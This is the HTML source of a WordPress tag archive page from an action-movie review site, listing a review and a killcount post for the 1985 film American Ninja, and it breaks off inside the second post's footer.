

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://allouttabubblegum.com/tag/american-ninja/
body_size: 12791
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>American Ninja &#8211; AOBG</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Feed" href="https://allouttabubblegum.com/new-home/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; Comments Feed" href="https://allouttabubblegum.com/new-home/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="AOBG &raquo; American Ninja Tag Feed" href="https://allouttabubblegum.com/new-home/tag/american-ninja/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='koromo-default-fonts-css' href='//fonts.googleapis.com/css?family=Fjalla+One:regular|Oswald:300,regular,500,700' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://allouttabubblegum.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wpkoi-elements-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/assets/css/wpkoi-elements.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-advanced-heading-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/advanced-heading/assets/advanced-heading.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-countdown-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/countdown/assets/countdown.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-darkmode-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/darkmode/assets/darkmode.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-scrolling-text-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/scrolling-text/assets/scrolling-text.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpkoi-effects-style-css' href='https://allouttabubblegum.com/wp-content/plugins/wpkoi-templates-for-elementor/elements/elements/effects/assets/effects.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-grid-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/unsemantic-grid.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='koromo-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/style.min.css?ver=1.5.0' type='text/css' media='all' />
<style id='koromo-style-inline-css' type='text/css'>
body{color:#cccccc;}.koromo-side-padding-inside{background-color:#111111;}.koromo-side-left-cover,.koromo-side-right-cover{background-color:#ffffff;}a, a:visited{color:#ff0000;text-decoration:none;}a:hover, a:focus, a:active{color:#cccccc;text-decoration:none;}body .grid-container{max-width:1140px;}body, button, input, select, textarea{font-family:"Oswald";font-size:16px;}body{line-height:1.3;}p{margin-bottom:1.3em;}.top-bar{font-family:"Fjalla One";}.main-title{font-family:"Fjalla One";}.main-navigation .main-nav ul ul li a{font-size:18px;}.widget-title{font-family:"Fjalla One";}button:not(.menu-toggle),html input[type="button"],input[type="reset"],input[type="submit"],.button,.button:visited{font-family:"Fjalla One";}h1{font-family:"Fjalla One";}h2{font-family:"Fjalla One";}h3{font-family:"Fjalla One";}.site-info{font-family:"Fjalla One";}.koromo-side-left-content{font-family:"Fjalla One";}@media (max-width:768px){.main-title{font-size:25px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#ffffff;color:#111111;}.top-bar a,.top-bar a:visited{color:#111111;}.top-bar a:hover{color:#888888;}.main-navigation,.main-navigation ul ul,.transparent-header .main-navigation.is_stuck{background-color:#111111;}.main-navigation .main-nav ul li a,.menu-toggle{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a{color:#cccccc;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}.inside-navigation .search-form input[type="search"]:focus{color:#cccccc;}.main-navigation ul ul{background-color:#333333;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#cccccc;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#cccccc;}h1{color:#ffffff;}h2{color:#ffffff;}h3{color:#ffffff;}.sidebar .widget{background-color:#333333;}.footer-widgets{color:#ffffff;background-color:#333333;}.footer-widgets a,.footer-widgets a:visited{color:#cccccc;}.footer-widgets a:hover{color:#ffffff;}.footer-widgets .widget-title{color:#ffffff;}.site-info{color:#111111;background-color:#ffffff;}.site-info a,.site-info a:visited{color:#111111;}.site-info a:hover{color:#555555;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#555555;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#555555;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.button:visited{color:#111111;background-color:#ffffff;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus{color:#111111;background-color:#cccccc;}.koromo-back-to-top,.koromo-back-to-top:visited{background-color:#cccccc;color:#111111;}.koromo-back-to-top:hover,.koromo-back-to-top:focus{background-color:#ffffff;color:#111111;}.koromo-side-left-content{color:#111111;}.koromo-side-left-content a{color:#888888;}.koromo-side-left-content a:hover{color:#111111;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:15px;}}.nav-float-right .is_stuck.main-navigation{width:calc(100% - 30px - 30px) !important;}@media (max-width:768px){body{padding:10px;}}.main-navigation ul ul{top:auto;}.inside-navigation .search-form, .inside-navigation .search-form input{height:100%;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:5px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:5px;}
/*# sourceURL=koromo-style-inline-css */
</style>
<link rel='stylesheet' id='koromo-mobile-style-css' href='https://allouttabubblegum.com/wp-content/themes/koromo/css/mobile.min.css?ver=1.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allouttabubblegum.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-MK5BNGN" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["allouttabubblegum.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-MK5BNGN");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://allouttabubblegum.com/new-home/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allouttabubblegum.com/new-home/wp-json/wp/v2/tags/93" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allouttabubblegum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="google-site-verification" content="92cXk-iX5mE4cDFkLv3O1rzQkZEX5zP_kA4-eSiligE"><meta name="generator" content="Elementor 3.27.3; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-american-ninja tag-93 wp-embed-responsive wp-theme-koromo  right-sidebar nav-float-right fluid-header separate-containers active-footer-widgets-4 nav-search-enabled nav-aligned-right header-aligned-left dropdown-hover elementor-default elementor-kit-36336">
		<div class="koromo-side-padding-inside">
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header itemtype="https://schema.org/WPHeader" itemscope="itemscope" id="masthead" class="site-header" style="background-image: url()">
			<div class="inside-header grid-container grid-parent">
            	<div class="header-content-h">
				<div class="site-branding">
					<p class="main-title" itemprop="headline">
				<a href="https://allouttabubblegum.com/new-home/" rel="home">
					AOBG
				</a>
			</p>
					
				</div>		<nav itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope" id="site-navigation" class="main-navigation">
			<div class="inside-navigation grid-container grid-parent">
				<form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
		<div class="mobile-bar-items">
						<span class="search-item" title="Search">
				<a href="#">
					<span class="screen-reader-text">Search</span>
				</a>
			</span>
		</div><!-- .mobile-bar-items -->
						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
										<span class="mobile-menu">Menu</span>
				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-site-content" class=" menu sf-menu"><li id="menu-item-39525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39525"><a href="https://allouttabubblegum.com/new-home/killcounts/">Killcounts</a></li>
<li id="menu-item-20301" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20301"><a href="https://allouttabubblegum.com/new-home/action-movie-breakdowns/">Action Movie Breakdowns</a></li>
<li id="menu-item-20304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20304"><a href="https://allouttabubblegum.com/new-home/action-actor-killcounts/">Killcounts By Actor</a></li>
<li id="menu-item-20302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20302"><a href="https://allouttabubblegum.com/new-home/action-movie-body-counts-2/">Body Count Breakdowns</a></li>
<li id="menu-item-20308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20308"><a href="https://allouttabubblegum.com/new-home/donate/">DONATE</a></li>
<li id="menu-item-20300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20300"><a href="https://allouttabubblegum.com/new-home/about/">About, Contact Info &#038; FAQ</a></li>
<li id="menu-item-20706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20706"><a href="https://discord.gg/J2g4RSxerD">Discord</a></li>
<li id="menu-item-20303" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20303"><a href="https://allouttabubblegum.com/new-home/kains-quest/">Kain&#8217;s Korner</a></li>
<li id="menu-item-20305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20305"><a href="https://allouttabubblegum.com/new-home/team-aobg-reviews/">Rantbo’s Repository</a></li>
<li id="menu-item-20307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20307"><a href="https://allouttabubblegum.com/new-home/the-aobg-action-101-project/">The AOBG Action 101</a></li>
<li id="menu-item-20468" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20468"><a href="https://allouttabubblegum.com/new-home/reddit/">Reddit</a></li>
<li id="menu-item-20716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20716"><a href="https://www.facebook.com/Allouttabubblegumcom-1613479035539985">Facebook</a></li>
<li id="menu-item-34069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34069"><a href="https://allouttabubblegum.com/new-home/podcast/">Podcast</a></li>
<li class="search-item" title="Search"><a href="#"><span class="screen-reader-text">Search</span></a></li></ul></div>			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->
		                </div><!-- .header-content-h -->
			</div><!-- .inside-header -->
		</header><!-- #masthead -->
		
	<div id="page" class="hfeed site grid-container container grid-parent">
		<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				American Ninja			</h1>

					</header><!-- .page-header -->
		<article id="post-2479" class="post-2479 post type-post status-publish format-standard hentry category-reviews tag-american-ninja" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/caucasian-ninja-magic/" rel="bookmark">Caucasian Ninja Magic!</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/caucasian-ninja-magic/" title="1:20 am" rel="bookmark"><time class="entry-date published" datetime="2009-11-09T01:20:09-06:00" itemprop="datePublished">November 9, 2009</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/rant/" title="View all posts by Rant" rel="author" itemprop="url"><span class="author-name" itemprop="name">Rant</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		
			<div class="entry-summary" itemprop="text">
				<p>[THE CHALK-OUTLINE] American Ninja (1985): Breakdown by Rantbo A Private in the military proves he is an army of one, as he takes on an island of arms-dealing ninjas—with his own brand of WHITE NINJA MAGIC! [THE EXECUTION] “Have you ever heard of ninjitsu, sir? The secret art of assassination. Well, according to witnesses testimony &#8230; <a title="Caucasian Ninja Magic!" class="read-more" href="https://allouttabubblegum.com/new-home/caucasian-ninja-magic/">Read more<span class="screen-reader-text">Caucasian Ninja Magic!</span></a></p>
			</div><!-- .entry-summary -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://allouttabubblegum.com/new-home/category/reviews/" rel="category tag">Recent Reviews</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://allouttabubblegum.com/new-home/tag/american-ninja/" rel="tag">American Ninja</a></span><span class="comments-link"><a href="https://allouttabubblegum.com/new-home/caucasian-ninja-magic/#respond"><span class="dsq-postid" data-dsqidentifier="2479 http://www.allouttabubblegum.com/main/?p=2479">Leave a comment</span></a></span>							</footer><!-- .entry-meta -->
		        </div>
	</div><!-- .inside-article -->
</article><!-- #post-## -->
<article id="post-1337" class="post-1337 post type-post status-publish format-standard has-post-thumbnail hentry category-kill-counts tag-american-ninja tag-american-ninja-franchise tag-killcount tag-michael-dudikoff tag-satan-claus tag-steve-james" itemtype='https://schema.org/CreativeWork' itemscope='itemscope'>
	<div class="inside-article">
    	<div class="article-holder">
		
		<header class="entry-header">
			<h2 class="entry-title" itemprop="headline"><a href="https://allouttabubblegum.com/new-home/american-ninja-1985-killcount/" rel="bookmark">American Ninja (1985) Killcount</a></h2>			<div class="entry-meta">
				<span class="posted-on"><a href="https://allouttabubblegum.com/new-home/american-ninja-1985-killcount/" title="2:47 am" rel="bookmark"><time class="updated" datetime="2024-04-18T05:26:17-06:00" itemprop="dateModified">April 18, 2024</time><time class="entry-date published" datetime="2009-08-24T02:47:33-06:00" itemprop="datePublished">August 24, 2009</time></a></span> <span class="byline"><span class="author vcard" itemtype="https://schema.org/Person" itemscope="itemscope" itemprop="author">by <a class="url fn n" href="https://allouttabubblegum.com/new-home/author/kain424/" title="View all posts by kain424" rel="author" itemprop="url"><span class="author-name" itemprop="name">kain424</span></a></span></span>			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

		<div class="post-image">
					<a href="https://allouttabubblegum.com/new-home/american-ninja-1985-killcount/">
						<img width="383" height="582" src="https://allouttabubblegum.com/wp-content/uploads/2009/11/American-Ninja-01-1.jpg" class="attachment-full size-full wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://allouttabubblegum.com/wp-content/uploads/2009/11/American-Ninja-01-1.jpg 383w, https://allouttabubblegum.com/wp-content/uploads/2009/11/American-Ninja-01-1-197x300.jpg 197w" sizes="(max-width: 383px) 100vw, 383px" />
					</a>
				</div>
			<div class="entry-content" itemprop="text">
				<p><strong>American Ninja (1985)</strong></p>
<p>Starring <a href="https://allouttabubblegum.com/michael-dudikoff/"><strong>Michael Dudikoff</strong></a> and <strong><a href="https://allouttabubblegum.com/steve-james-killcounts/">Steve James</a></strong></p>
<p class="read-more-container"><a title="American Ninja (1985) Killcount" class="read-more content-read-more" href="https://allouttabubblegum.com/new-home/american-ninja-1985-killcount/#more-1337">Read more<span class="screen-reader-text">American Ninja (1985) Killcount</span></a></p>
			</div><!-- .entry-content -->

					<footer class="entry-meta">
